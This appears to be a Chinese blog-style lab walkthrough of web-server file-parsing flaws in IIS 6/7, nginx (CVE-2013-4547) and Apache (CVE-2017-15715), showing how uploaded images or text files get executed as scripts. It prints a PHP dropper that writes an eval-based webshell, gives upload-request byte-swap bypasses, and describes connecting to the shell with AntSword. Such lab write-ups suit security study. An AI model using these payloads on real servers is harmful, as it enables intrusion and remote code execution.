一.IIS6.X(iis)

目录解析

1.在根目录下新建一个1.asp的文件夹。

2.在1.asp文件夹中新建一个文本文档

内容为:<% =now %>



3.使用ipconfig查询计算机ip

4.使用物理机访问http://192.168.124.153/1.asp/1.txt

看到1.txt中的文件被当作asp文件执行。

畸形文件解析

1.在根目录下新建一个1.asp;.txt文件。

2.发现txt文件被当作asp文件执行。

二.IIS7.X(iis)



1.启动phpstudy for iis

2.在iis管理器启动对应网站并浏览。

3.成功打开网站。

4.在对应的www目录下新建一个jpg文件

内容为:<?php phpinfo();?>

5.在网页中访问1.jpg文件,发现可以访问成功。

6.在结尾添加/.php,发现文件中的php代码成功执行

三.nginx_parsing(nginx)

1.使用如下命令打开靶场

2.新建一个1.jpg,写入一句话木马。

3.在网页中访问,显示访问成功。

4.访问图片路径,发现图片存在。

5.在jpg后面添加/.php访问,发现木马执行成功。

6.复制文件绝对路径,使用蚁剑连接

7.连接成功。

四.CVE-2013-4547(nginx)

1.使用以下名命令连接靶场

2.直接提交php文件失败

3.将文件名改为jpg抓个包看一下

4.在jpg后面加空格空格.php,hex中改20为00

5.放行,文件上传成功。

6.因为上传的文件会进行编码,使用继续抓包修改

5.放行,访问成功

6.由于不符合连接的条件,因此我们需要把脚本文件改为:

GIF89a

<?php fputs(fopen('webshell.php','w'),'<?php @eval($_POST["cmd"])?>');?>

访问同级目录下的webshell.php

访问成功,说明木马写进去了

7.连接蚁剑。

五.apache_parsing(apache)

1.使用如下命令连接靶场

2.上传1.php.jpg文件

3.上传成功,得到木马文件路径

4.访问木马文件,说明木马植入成功

5.按照连接蚁剑的步骤连接。

六.CVE-2017-15715(apache)

1.使用以下命令连接靶场

发现报错原因为端口占用

使用vim命令修改文件中的端口信息

2.上传1.jpg并进行抓包

在evil.php后加空格

2.将20改为0a

3.放行,页面正常说明木马上传成功

4.访问evil.php%0a访问木马文件

5.得到木马绝对路径,使用蚁剑连接。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?